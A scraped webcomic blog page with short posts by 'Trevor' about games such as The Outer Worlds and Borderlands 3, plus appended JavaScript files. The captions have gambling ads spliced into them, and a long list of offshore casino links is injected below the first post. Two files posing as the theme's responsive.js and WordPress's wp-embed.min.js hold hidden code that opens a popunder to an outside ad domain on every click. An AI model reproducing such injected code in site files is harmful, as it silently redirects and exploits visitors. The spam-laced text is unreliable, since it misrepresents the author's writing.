<p>There’s two inaccuracies in this comic. The first is that I don’t really play games online with other people. Playing online poker games offers a thrilling blend of strategy and chance, attracting players worldwide. The excitement intensifies when wagering <a href="https://www.webutations.net/">echtes Geld beim online Poker</a>, as it heightens the stakes and potential rewards. This dynamic environment provides an engaging and competitive experience, perfect for both novice and seasoned players. The second is that I don’t play games in a chair. Everything else is correct. </p>
					</div>
		<div style="text-align:center"><h2>Browse these next</h2><ul style="list-style:none;padding-left:0"><li><a href="https://ai-hungary.com/">Online Kaszinók</a></li><li><a href="https://www.staminafoundation.org/">Siti Scommesse Non Aams</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.thebrexitparty.org/">Gambling Sites Not On Gamstop</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://nva.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://uk-sobs.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos UK</a></li><li><a href="https://www.face-online.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.bristolticketshop.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.ukbimalliance.org/">Casino Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://www.clintoncards.co.uk/">Top UK Casinos Not On Gamstop</a></li><li><a href="https://advg.jp/">オンラインカジノ サイト</a></li><li><a href="https://www.trada.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.wtc2019.com/">Casino Non AAMS</a></li><li><a href="https://www.lafiba.org/">Casino En Ligne Fiable</a></li><li><a href="https://openindezorg.nl/">Beste Online Casino</a></li><li><a href="https://www.digitalbydefaultnews.co.uk/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casino UK</a></li><li><a href="https://uk-betting-sites.co.uk/">Betting Site</a></li><li><a href="https://www.citygateway.org.uk/">Non Gamstop Casino</a></li><li><a href="https://reseauvoltaire.net/">Casino Non Aams Italia</a></li><li><a href="https://www.ineosbritannia.com/">Casino Sites Not On Gamstop</a></li><li><a href="https://www.sorelleinpentola.com/">Casino Migliori Online</a></li><li><a href="https://www.poienergia.it/">Migliori Casino Online</a></li><li><a href="https://www.enquetemaken.be/">Tous Les Sites De Paris Sportifs Belgique</a></li><li><a href="https://www.baugnez44.be/">Casinos Belgique</a></li><li><a href="https://www.gruppoperonirace.it/">Casino Online Italia</a></li><li><a href="https://www.bernypack.fr/">Tennis Paris Sportif</a></li><li><a href="https://www.whitehands.jp/">オンカジ スロット</a></li><li><a href="https://www.arizuka.com/">Casino Fiable En Ligne</a></li><li><a href="https://www.champigny94.fr/">Casino En Ligne</a></li></ul></div><footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-big-toilet/" rel="tag">big toilet</a>, <a href="tag-epa/" rel="tag">epa</a> on <a href="p-2274/" title="5:49 pm" rel="bookmark"><time datetime="2019-11-20T17:49:15+00:00">November 20, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2274 -->					
<article id="post-2271" class="post-2271 post type-post status-publish format-standard hentry category-comics tag-death-stranding tag-luigis-mansion tag-the-outer-worlds">
		<header class="post-header">
					<h1><a href="p-2271/" title="Permalink to Staying Relevant" rel="bookmark">Staying Relevant</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2271/#respond">No Comments<span class="screen-reader-text"> on Staying Relevant</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/11/GameComic339-1024x448.jpg" alt="" class="wp-image-2272" srcset="wp-content/uploads/2019/11/GameComic339-1024x448.jpg 1024w, wp-content/uploads/2019/11/GameComic339-300x131.jpg 300w, wp-content/uploads/2019/11/GameComic339-768x336.jpg 768w, wp-content/uploads/2019/11/GameComic339-144x63.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>I think The Outer Worlds is good enough to take my time with, what little time there is have. Death Stranding is what the world is talking about, but I wonder how many great games were dropped from the hype of a Kojima game by players? Casino games offer a wide variety of entertainment, from classic table games to immersive slots. With evolving technology, live dealer options and themed games have grown in popularity. <a href="https://www.aboutvienna.org/neue-wettanbieter-oesterreich/"> Seriöse neue Wettanbieter in Österreich</a> focuses on offering high-quality casino games, ensuring fair play, security, and an engaging experience for all players.</p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-death-stranding/" rel="tag">Death Stranding</a>, <a href="tag-luigis-mansion/" rel="tag">luigis mansion</a>, <a href="tag-the-outer-worlds/" rel="tag">The Outer Worlds</a> on <a href="p-2271/" title="7:26 pm" rel="bookmark"><time datetime="2019-11-14T19:26:09+00:00">November 14, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2271 -->					
<article id="post-2267" class="post-2267 post type-post status-publish format-standard hentry category-comics tag-diablo tag-diablo-4">
		<header class="post-header">
					<h1><a href="p-2267/" title="Permalink to Diablo is Back" rel="bookmark">Diablo is Back</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2267/#respond">No Comments<span class="screen-reader-text"> on Diablo is Back</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/11/GameComic338-1024x448.jpg" alt="" class="wp-image-2268" srcset="wp-content/uploads/2019/11/GameComic338-1024x448.jpg 1024w, wp-content/uploads/2019/11/GameComic338-300x131.jpg 300w, wp-content/uploads/2019/11/GameComic338-768x336.jpg 768w, wp-content/uploads/2019/11/GameComic338-144x63.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Apparently, Diablo 4 is going to be an MMORPG, something I am sure is going to be great for their players, not their bottom line.</p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-diablo/" rel="tag">diablo</a>, <a href="tag-diablo-4/" rel="tag">Diablo 4</a> on <a href="p-2267/" title="6:49 pm" rel="bookmark"><time datetime="2019-11-08T18:49:20+00:00">November 8, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2267 -->					
<article id="post-2264" class="post-2264 post type-post status-publish format-standard hentry category-comics tag-capitalism tag-ea tag-the-outer-worlds">
		<header class="post-header">
					<h1><a href="p-2264/" title="Permalink to The Future of Corporate America" rel="bookmark">The Future of Corporate America</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2264/#respond">No Comments<span class="screen-reader-text"> on The Future of Corporate America</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/10/GameComic337-1024x602.jpg" alt="" class="wp-image-2265" srcset="wp-content/uploads/2019/10/GameComic337-1024x602.jpg 1024w, wp-content/uploads/2019/10/GameComic337-300x176.jpg 300w, wp-content/uploads/2019/10/GameComic337-768x451.jpg 768w, wp-content/uploads/2019/10/GameComic337-144x85.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Happy Halloween! The Outer Worlds is one of the scariest games out there. Why? Because it exaggerates how a capitalistic, corporate ran society would work… but it’s actually believable with how things currently are. I could have just made the second panel a politician. </p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-capitalism/" rel="tag">capitalism</a>, <a href="tag-ea/" rel="tag">ea</a>, <a href="tag-the-outer-worlds/" rel="tag">The Outer Worlds</a> on <a href="p-2264/" title="5:04 pm" rel="bookmark"><time datetime="2019-10-31T17:04:33+00:00">October 31, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2264 -->					
<article id="post-2260" class="post-2260 post type-post status-publish format-standard hentry category-comics tag-ghostbusters tag-halloween">
		<header class="post-header">
					<h1><a href="p-2260/" title="Permalink to Fears to Remember" rel="bookmark">Fears to Remember</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2260/#respond">No Comments<span class="screen-reader-text"> on Fears to Remember</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/10/GameComic336-822x1024.jpg" alt="" class="wp-image-2261" srcset="wp-content/uploads/2019/10/GameComic336-822x1024.jpg 822w, wp-content/uploads/2019/10/GameComic336-241x300.jpg 241w, wp-content/uploads/2019/10/GameComic336-768x956.jpg 768w, wp-content/uploads/2019/10/GameComic336-116x144.jpg 116w, wp-content/uploads/2019/10/GameComic336.jpg 2008w" sizes="(max-width: 822px) 100vw, 822px"></figure>
<p>Hallowed ween is still on the way, so here is another scary comic about how time is killing us all!<br></p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-ghostbusters/" rel="tag">Ghostbusters</a>, <a href="tag-halloween/" rel="tag">halloween</a> on <a href="p-2260/" title="5:13 pm" rel="bookmark"><time datetime="2019-10-24T17:13:00+00:00">October 24, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2260 -->					
<article id="post-2256" class="post-2256 post type-post status-publish format-standard hentry category-comics tag-castlevania tag-halloween tag-october">
		<header class="post-header">
					<h1><a href="p-2256/" title="Permalink to Good Night" rel="bookmark">Good Night</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2256/#respond">No Comments<span class="screen-reader-text"> on Good Night</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/10/GameComic335-1024x448.jpg" alt="" class="wp-image-2257" srcset="wp-content/uploads/2019/10/GameComic335-1024x448.jpg 1024w, wp-content/uploads/2019/10/GameComic335-300x131.jpg 300w, wp-content/uploads/2019/10/GameComic335-768x336.jpg 768w, wp-content/uploads/2019/10/GameComic335-144x63.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>October is great. The holidays are coming, the air is cooler, less motorcycles are revving during the day. There is something scary about it though- football season is in full swing! So, I made a comic about the scariest thing from the Castlevania series. </p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-castlevania/" rel="tag">castlevania</a>, <a href="tag-halloween/" rel="tag">halloween</a>, <a href="tag-october/" rel="tag">October</a> on <a href="p-2256/" title="5:49 pm" rel="bookmark"><time datetime="2019-10-16T17:49:08+00:00">October 16, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2256 -->					
<article id="post-2252" class="post-2252 post type-post status-publish format-standard hentry category-comics tag-baby tag-sonic">
		<header class="post-header">
					<h1><a href="p-2252/" title="Permalink to Why I’m only level 10 in Borderlands 3." rel="bookmark">Why I’m only level 10 in Borderlands 3.</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2252/#respond">No Comments<span class="screen-reader-text"> on Why I’m only level 10 in Borderlands 3.</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/10/GameComic334-1024x448.jpg" alt="" class="wp-image-2253" srcset="wp-content/uploads/2019/10/GameComic334-1024x448.jpg 1024w, wp-content/uploads/2019/10/GameComic334-300x131.jpg 300w, wp-content/uploads/2019/10/GameComic334-768x336.jpg 768w, wp-content/uploads/2019/10/GameComic334-144x63.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>This is probably the most true comic I have ever made.</p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-baby/" rel="tag">baby</a>, <a href="tag-sonic/" rel="tag">sonic</a> on <a href="p-2252/" title="4:58 pm" rel="bookmark"><time datetime="2019-10-09T16:58:24+00:00">October 9, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2252 -->					
<article id="post-2249" class="post-2249 post type-post status-publish format-standard hentry category-comics tag-links-awakening tag-mario tag-zelda">
		<header class="post-header">
					<h1><a href="p-2249/" title="Permalink to Elf’s Best Friend" rel="bookmark">Elf’s Best Friend</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2249/#respond">No Comments<span class="screen-reader-text"> on Elf’s Best Friend</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/10/GameComic333-822x1024.jpg" alt="" class="wp-image-2250" srcset="wp-content/uploads/2019/10/GameComic333-822x1024.jpg 822w, wp-content/uploads/2019/10/GameComic333-241x300.jpg 241w, wp-content/uploads/2019/10/GameComic333-768x956.jpg 768w, wp-content/uploads/2019/10/GameComic333-116x144.jpg 116w, wp-content/uploads/2019/10/GameComic333.jpg 2008w" sizes="(max-width: 822px) 100vw, 822px"></figure>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-links-awakening/" rel="tag">link's awakening</a>, <a href="tag-mario/" rel="tag">mario</a>, <a href="tag-zelda/" rel="tag">zelda</a> on <a href="p-2249/" title="4:52 pm" rel="bookmark"><time datetime="2019-10-02T16:52:58+00:00">October 2, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2249 -->					
<article id="post-2245" class="post-2245 post type-post status-publish format-standard hentry category-comics tag-borderlands-3 tag-gearbox tag-psychos">
		<header class="post-header">
					<h1><a href="p-2245/" title="Permalink to Career Upgrade" rel="bookmark">Career Upgrade</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2245/#respond">No Comments<span class="screen-reader-text"> on Career Upgrade</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/09/GameComic332-1024x448.jpg" alt="" class="wp-image-2246" srcset="wp-content/uploads/2019/09/GameComic332-1024x448.jpg 1024w, wp-content/uploads/2019/09/GameComic332-300x131.jpg 300w, wp-content/uploads/2019/09/GameComic332-768x336.jpg 768w, wp-content/uploads/2019/09/GameComic332-144x63.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Though I can not fully explain the bandit-based economy on Pandora, I am pretty sure psychos enter the work force with less student debt and have more benefits than a lot of real world jobs I know. <br><br>-Trevor</p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-borderlands-3/" rel="tag">Borderlands 3</a>, <a href="tag-gearbox/" rel="tag">gearbox</a>, <a href="tag-psychos/" rel="tag">psychos</a> on <a href="p-2245/" title="4:01 pm" rel="bookmark"><time datetime="2019-09-25T16:01:14+00:00">September 25, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2245 -->					
<article id="post-2242" class="post-2242 post type-post status-publish format-standard hentry category-comics tag-ring-ft tag-switch">
		<header class="post-header">
					<h1><a href="p-2242/" title="Permalink to Ring Fit’s a Powerful Game." rel="bookmark">Ring Fit’s a Powerful Game.</a></h1>
			</header><!-- .post-header -->
			<div class="post-comments-link">
			<a href="p-2242/#respond">No Comments<span class="screen-reader-text"> on Ring Fit’s a Powerful Game.</span></a>		</div><!-- .post-comments-link -->
				<div class="post-content">
<figure class="wp-block-image"><img src="wp-content/uploads/2019/09/GameComic331-1024x469.jpg" alt="" class="wp-image-2243" srcset="wp-content/uploads/2019/09/GameComic331-1024x469.jpg 1024w, wp-content/uploads/2019/09/GameComic331-300x137.jpg 300w, wp-content/uploads/2019/09/GameComic331-768x352.jpg 768w, wp-content/uploads/2019/09/GameComic331-144x66.jpg 144w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>There’s something off about how damned happy the people in the Ring Fit Adventure video are. Or maybe that’s just my standard hatred of happy people.<br><br>-Trevor</p>
					</div>
		<footer class="post-footer">
		Published in <a href="cat-2/" rel="tag">Comics</a> and tagged <a href="tag-ring-ft/" rel="tag">Ring Ft</a>, <a href="tag-switch/" rel="tag">switch</a> on <a href="p-2242/" title="4:02 pm" rel="bookmark"><time datetime="2019-09-20T16:02:26+00:00">September 20, 2019</time></a> by <a href="author-2/" rel="author">Trevor</a><span class="post-actions"></span>	</footer><!-- .post-footer -->
</article><!-- #post-2242 -->				<nav class="posts-paged below"><a href="paged-2/">Next Page »</a></nav><!-- .posts-paged -->	</main>
<div id="sidebar1" role="complementary" class="widgets">
	<aside id="search-2" class="widget widget_search">
<form action="/" class="search">
	<label for="s1" class="ghost focus">Search</label>
	<input type="search" id="s1" name="s" placeholder="Search">
	<button type="submit">Search</button>
</form><!-- .search --></aside><aside id="archives-2" class="widget widget_archive"><h1>Archives</h1>		<ul>
				<li><a href="m-201911/">November 2019</a></li>
	<li><a href="m-201910/">October 2019</a></li>
	<li><a href="m-201909/">September 2019</a></li>
	<li><a href="m-201908/">August 2019</a></li>
	<li><a href="m-201907/">July 2019</a></li>
	<li><a href="m-201906/">June 2019</a></li>
	<li><a href="m-201905/">May 2019</a></li>
	<li><a href="m-201904/">April 2019</a></li>
	<li><a href="m-201903/">March 2019</a></li>
	<li><a href="m-201902/">February 2019</a></li>
	<li><a href="m-201901/">January 2019</a></li>
	<li><a href="m-201812/">December 2018</a></li>
	<li><a href="m-201811/">November 2018</a></li>
	<li><a href="m-201810/">October 2018</a></li>
	<li><a href="m-201809/">September 2018</a></li>
	<li><a href="m-201808/">August 2018</a></li>
	<li><a href="m-201807/">July 2018</a></li>
	<li><a href="m-201806/">June 2018</a></li>
	<li><a href="m-201805/">May 2018</a></li>
	<li><a href="m-201804/">April 2018</a></li>
	<li><a href="m-201803/">March 2018</a></li>
	<li><a href="m-201802/">February 2018</a></li>
	<li><a href="m-201801/">January 2018</a></li>
	<li><a href="m-201712/">December 2017</a></li>
	<li><a href="m-201711/">November 2017</a></li>
	<li><a href="m-201710/">October 2017</a></li>
	<li><a href="m-201709/">September 2017</a></li>
	<li><a href="m-201708/">August 2017</a></li>
	<li><a href="m-201707/">July 2017</a></li>
	<li><a href="m-201706/">June 2017</a></li>
	<li><a href="m-201705/">May 2017</a></li>
	<li><a href="m-201704/">April 2017</a></li>
	<li><a href="m-201703/">March 2017</a></li>
	<li><a href="m-201702/">February 2017</a></li>
	<li><a href="m-201701/">January 2017</a></li>
	<li><a href="m-201612/">December 2016</a></li>
	<li><a href="m-201611/">November 2016</a></li>
	<li><a href="m-201610/">October 2016</a></li>
	<li><a href="m-201609/">September 2016</a></li>
	<li><a href="m-201608/">August 2016</a></li>
	<li><a href="m-201607/">July 2016</a></li>
	<li><a href="m-201606/">June 2016</a></li>
	<li><a href="m-201605/">May 2016</a></li>
	<li><a href="m-201604/">April 2016</a></li>
	<li><a href="m-201603/">March 2016</a></li>
	<li><a href="m-201602/">February 2016</a></li>
	<li><a href="m-201601/">January 2016</a></li>
	<li><a href="m-201512/">December 2015</a></li>
	<li><a href="m-201511/">November 2015</a></li>
	<li><a href="m-201510/">October 2015</a></li>
	<li><a href="m-201509/">September 2015</a></li>
	<li><a href="m-201508/">August 2015</a></li>
	<li><a href="m-201507/">July 2015</a></li>
	<li><a href="m-201506/">June 2015</a></li>
	<li><a href="m-201505/">May 2015</a></li>
	<li><a href="m-201504/">April 2015</a></li>
	<li><a href="m-201503/">March 2015</a></li>
	<li><a href="m-201502/">February 2015</a></li>
	<li><a href="m-201501/">January 2015</a></li>
	<li><a href="m-201412/">December 2014</a></li>
	<li><a href="m-201411/">November 2014</a></li>
	<li><a href="m-201410/">October 2014</a></li>
	<li><a href="m-201409/">September 2014</a></li>
	<li><a href="m-201408/">August 2014</a></li>
	<li><a href="m-201407/">July 2014</a></li>
	<li><a href="m-201406/">June 2014</a></li>
	<li><a href="m-201405/">May 2014</a></li>
	<li><a href="m-201404/">April 2014</a></li>
	<li><a href="m-201403/">March 2014</a></li>
	<li><a href="m-201402/">February 2014</a></li>
	<li><a href="m-201401/">January 2014</a></li>
	<li><a href="m-201312/">December 2013</a></li>
	<li><a href="m-201311/">November 2013</a></li>
	<li><a href="m-201310/">October 2013</a></li>
	<li><a href="m-201309/">September 2013</a></li>
	<li><a href="m-201308/">August 2013</a></li>
	<li><a href="m-201307/">July 2013</a></li>
	<li><a href="m-201306/">June 2013</a></li>
	<li><a href="m-201305/">May 2013</a></li>
	<li><a href="m-201304/">April 2013</a></li>
	<li><a href="m-201303/">March 2013</a></li>
	<li><a href="m-201302/">February 2013</a></li>
	<li><a href="m-201301/">January 2013</a></li>
	<li><a href="m-201212/">December 2012</a></li>
	<li><a href="m-201211/">November 2012</a></li>
	<li><a href="m-201210/">October 2012</a></li>
	<li><a href="m-201209/">September 2012</a></li>
	<li><a href="m-201208/">August 2012</a></li>
	<li><a href="m-201207/">July 2012</a></li>
	<li><a href="m-201206/">June 2012</a></li>
	<li><a href="m-201205/">May 2012</a></li>
	<li><a href="m-201204/">April 2012</a></li>
	<li><a href="m-201203/">March 2012</a></li>
	<li><a href="m-201202/">February 2012</a></li>
	<li><a href="m-201201/">January 2012</a></li>
	<li><a href="m-201112/">December 2011</a></li>
	<li><a href="m-201111/">November 2011</a></li>
	<li><a href="m-201110/">October 2011</a></li>
	<li><a href="m-201109/">September 2011</a></li>
	<li><a href="m-201108/">August 2011</a></li>
	<li><a href="m-201107/">July 2011</a></li>
	<li><a href="m-201106/">June 2011</a></li>
	<li><a href="m-201105/">May 2011</a></li>
	<li><a href="m-201104/">April 2011</a></li>
	<li><a href="m-201103/">March 2011</a></li>
	<li><a href="m-201102/">February 2011</a></li>
	<li><a href="m-201101/">January 2011</a></li>
	<li><a href="m-201012/">December 2010</a></li>
	<li><a href="m-201011/">November 2010</a></li>
	<li><a href="m-201010/">October 2010</a></li>
	<li><a href="m-201009/">September 2010</a></li>
	<li><a href="m-201008/">August 2010</a></li>
	<li><a href="m-201007/">July 2010</a></li>
	<li><a href="m-201006/">June 2010</a></li>
	<li><a href="m-201005/">May 2010</a></li>
	<li><a href="m-201004/">April 2010</a></li>
		</ul>
			</aside>	
</div><!-- #sidebar1 -->
<div id="sidebar2" role="complementary" class="widgets">
</div><!-- #sidebar2 -->				<div id="content-footer" role="complementary" class="widgets"></div><!-- #content-footer -->
			</div><!-- #content -->
			<footer id="footer" role="contentinfo">
				<a href="#document">© 2010–2019 Double Xp</a> • Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> with <a href="https://github.com/mgsisk/inkblot" target="_blank">Inkblot</a>			</footer><!-- #contentinfo -->
			<div id="page-footer" role="complementary" class="widgets"></div><!-- #page-footer -->
		</div><!-- #page -->
		<div id="document-footer" role="complementary" class="widgets"></div><!-- #document-footer -->
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=9268618;
			var sc_security="c4ab3c27";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
<script type="text/javascript" src="counter/counter.js" async></script>		
		<!-- End of StatCounter Code -->
<script type="text/javascript">
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='cc1e404cba651b51f4e43292ec9ba790';
hf4V='7899e6f87888d1309abc60fc20d616e8';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="text/javascript" src="wp-content/themes/inkblot/-/js/responsive-ver-5.3.js"></script>
<script type="text/javascript" src="wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min-ver-5.3.js"></script>
	</body><!-- #document -->
</html>


--- FILE ---
content_type: application/javascript
request_url: https://double-xp.com/wp-content/themes/inkblot/-/js/responsive-ver-5.3.8.js
body_size: -158
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=double-xp.com&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);

--- FILE ---
content_type: application/javascript
request_url: https://double-xp.com/wp-includes/js/wp-embed.min-ver-5.3.8.js
body_size: -172
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=double-xp.com&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);

--- FILE ---
content_type: application/javascript
request_url: https://double-xp.com/counter/counter.js
body_size: 10706
content:
var sc_new_ad_detection = true;
var sc_rum_start = false;
if (typeof performance !== "undefined") {
	var sc_rum_start = Math.round(performance.now())
}
var sc_width = screen.width;
var sc_height = screen.height;
var sc_referer = "" + document.referrer;
try {
	sc_referer = "" + parent.document.referrer
} catch (ex) {
	sc_referer = "" + document.referrer
}
if (typeof sc_referer_scr08 !== "undefined") {
	sc_referer = sc_referer_scr08
}
var sc_unique = 0;
var sc_returning = 0;
var sc_returns = 0;
var sc_error = 0;
var sc_remove = 0;
var sc_cls = -1;
var sc_inv = 0;
var sc_os = "";
var sc_title = "";
var sc_url = "";
var sc_base_dir = "";
var sc_click_dir = "";
var sc_link_back_start = "";
var sc_link_back_end = "";
var sc_security_code = "";
var sc_http_url = "http";
var sc_host = "statcounter.com";
var sc_dc = "c";
var sc_alt_text = "StatCounter - Free Web Tracker and Counter";
var sc_counter_size = "";
var sc_prerendering = 0;
var sc_uuid = "";
var sc_uuid_q = "&u1=za";
var sc_unique_returning = "";
var sc_sp = "cookie";
if (window.sc_client_storage) {
	sc_sp = window.sc_client_storage
}
if (typeof window.sc_first_party_cookie != "undefined" && sc_first_party_cookie == "0") {
	sc_sp = "disabled"
}

function _sc_strip_tags(_1, _2) {
	_2 = (((_2 || "") + "").toLowerCase().match(/<[a-z][a-z0-9]*>/g) || []).join("");
	var _3 = /<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,
		_4 = /<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;
	return _1.replace(_4, "").replace(_3, function($0, $1) {
		return _2.indexOf("<" + $1.toLowerCase() + ">") > -1 ? $0 : ""
	})
}

function _sc_sanitiseTags(_7) {
	for (i = 0; i < _7.length; i++) {
		_7[i] = ("" + _7[i]).trim()
	}
	return _7
}

function _sc_validateTags(_8) {
	var _9 = 10;
	var _a = 1;
	var _b = 300;
	var _c = [];
	if (!(_8.length % 2 == 0)) {
		_c.push("Every tag must have a name and value.")
	} else {
		if (_8.length / 2 > _9) {
			_c.push("No more than " + _9 + " tags can be passed - " + _8.length / 2 + " passed.")
		}
		for (i = 0; i < _8.length; i++) {
			var _d = ("" + _8[i]).length;
			if (_d < _a || _d > _b) {
				_c.push("Tag names and values must be between " + _a + " and " + _b + " characters in length ('" + _8[i] + "' is " + _8[i].length + " characters long).")
			}
		}
		for (i = 0; i < _8.length; i++) {
			if (_sc_strip_tags("" + _8[i]) != "" + _8[i]) {
				_c.push("Tag names and values may not contain HTML tags.")
			}
		}
	}
	if (_c.length != 0) {
		for (i = 0; i < _c.length; i++) {}
		return false
	}
	return true
}

function getTagString(_e) {
	function _f(obj, _11) {
		var _12 = obj.__proto__ || obj.constructor.prototype;
		return (_11 in obj) && (!(_11 in _12) || _12[_11] !== obj[_11])
	}
	if (Object.prototype.hasOwnProperty) {
		var _f = function(obj, _14) {
			return obj.hasOwnProperty(_14)
		}
	}
	var _15 = "";
	if (_f(_e, "tags") && typeof _e.tags === "object") {
		var _16 = [];
		for (var tag in _e.tags) {
			_16[_16.length] = tag;
			_16[_16.length] = _e.tags[tag]
		}
		if (_sc_validateTags(_16)) {
			_16 = _sc_sanitiseTags(_16);
			for (i = 0; i < _16.length; i = i + 2) {
				_15 += "&sc_ev_" + encodeURIComponent(_16[i]) + "=" + encodeURIComponent(_16[i + 1])
			}
		}
	}
	return _15
}

function isValidEventName(_18) {
	if (_18 !== null && _18 != "") {
		return true
	}
	return false
}
var _statcounter_pending = _statcounter;
var _statcounter = {
	push: function(_19) {
		if (_19 !== null && typeof _19 === "object") {
			function hasOwnProperty(obj, _1b) {
				var _1c = obj.__proto__ || obj.constructor.prototype;
				return (_1b in obj) && (!(_1b in _1c) || _1c[_1b] !== obj[_1b])
			}
			if (Object.prototype.hasOwnProperty) {
				hasOwnProperty = function(obj, _1e) {
					return obj.hasOwnProperty(_1e)
				}
			}
			if (hasOwnProperty(_19, "name") && isValidEventName(_19.name)) {
				var _1f = _19.name;
				if (_1f == "pageview") {
					_statcounter_pending.push(_19);
					return
				}
				var _20 = getTagString(_19);
				var _21 = 3;
